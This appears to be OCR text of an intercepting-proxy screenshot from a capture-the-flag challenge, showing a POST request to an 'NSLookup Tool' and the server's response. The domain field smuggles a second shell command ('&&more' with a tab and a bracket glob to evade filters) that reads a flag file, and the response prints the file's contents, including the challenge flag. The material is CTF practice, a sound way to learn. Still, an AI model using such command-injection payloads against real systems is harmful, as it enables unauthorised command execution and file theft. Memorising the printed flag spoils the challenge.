 发送 取消 < ▾ > ▾
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.yuanloo.com:26200
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://challenge.yuanloo.com:26200
0 Connection: keep-alive
1 Referer: http://challenge.yuanloo.com:26200/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 domain=www.baidu.com%26%26more%09/[f]lag_covsZiRw
响应
美化 Raw Hex 页面渲染 \n
66 </head>
67 <body>
68 <h1>
NSLookup Tool
</h1>
69 <form method="post">
70 <label for="domain">
Enter a domain name:
</label>
71 <input type="text" id="domain" name="domain" required>
72 <input type="submit" value="Lookup">
73 </form>
74
75 <h2>
Results for www.baidu.com&&more /[f]lag_covsZiRw:
</h2>
<pre>
Server: 223.5.5.5
76 Address: 223.5.5.5#53
77
78 Non-authoritative answer:
79 www.baidu.com canonical name = www.a.shifen.com.
80 Name: www.a.shifen.com
81 Address: 183.2.172.185
82 Name: www.a.shifen.com
83 Address: 183.2.172.42
84 Name: www.a.shifen.com
85 Address: 240e:ff:e020:966:0:ff:b042:f296
86 Name: www.a.shifen.com
87 Address: 240e:ff:e020:9ae:0:ff:b014:8e8b
88
89 ::::::::::::::
90 /flag_covsZiRw
91 ::::::::::::::
92 YLCTF{e4d5545c-ef08-499f-88ac-4dd0ede1b46a}
93 </pre>
</body>
94 </html>
95